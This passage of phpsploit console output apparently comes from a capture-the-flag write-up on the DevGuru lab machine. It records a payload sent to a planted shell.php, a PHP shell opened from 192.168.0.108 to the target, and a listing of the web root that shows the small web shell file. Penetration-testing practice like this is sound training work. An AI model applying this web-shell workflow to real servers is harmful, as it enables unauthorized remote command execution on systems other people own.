 [*] Sending payload to http://devguru.local:80/shell.php ...
[*] Shell obtained by PHP (192.168.0.108 -> 192.168.0.106)
Connected to Linux server (devguru.local)
running PHP 7.2.24-0ubuntu0.18.04.7 on Apache/2.4.29 (Ubuntu)
phpsploit(devguru.local) >
phpsploit(devguru.local) > whoami
unknow
phpsploit(devguru.local) > ls
Listing: /var/www/html
======================
Mode        Owner     Group     Size  Last Modified                   Name
----        -----     -----     ----  -------------                   ----
drwxr-xr-x  www-data  www-data  4K    Mon May 03 03:36:49 -0500 2021  .
drwxr-xr-x  root      root      4K    Wed Nov 18 18:46:35 -0600 2020  ..
drwxr-xr-x  root      root      4K    Thu Nov 19 18:42:19 -0600 2020  .git
-rw-r--r--  root      root      413   Wed Nov 18 22:13:10 -0600 2020  .gitignore
-rw-r--r--  www-data  www-data  1,6K  Wed Nov 18 22:11:41 -0600 2020  .htaccess
-rw-------  www-data  www-data  12K   Mon May 03 03:35:29 -0500 2021  .shell.php.swp
-rw-r--r--  www-data  www-data  1,5K  Wed Nov 18 19:13:18 -0600 2020  README.md
-rw-r--r--  www-data  www-data  354K  Mon May 11 04:55:51 -0500 2020  adminer.php
-rw-r--r--  www-data  www-data  1,6K  Wed Nov 18 19:17:17 -0600 2020  artisan
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:16 -0600 2020  bootstrap
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:16 -0600 2020  config
-rw-r--r--  www-data  www-data  1,1K  Wed Nov 18 19:17:17 -0600 2020  index.php
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:16 -0600 2020  modules
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:16 -0600 2020  plugins
-rw-r--r--  www-data  www-data  551   Wed Nov 18 19:17:17 -0600 2020  server.php
-rw-r--r--  www-data  www-data  44    Mon May 03 03:36:49 -0500 2021  shell.php
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:16 -0600 2020  storage
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:23:05 -0600 2020  themes
drwxr-xr-x  www-data  www-data  4K    Wed Nov 18 19:17:17 -0600 2020  vendor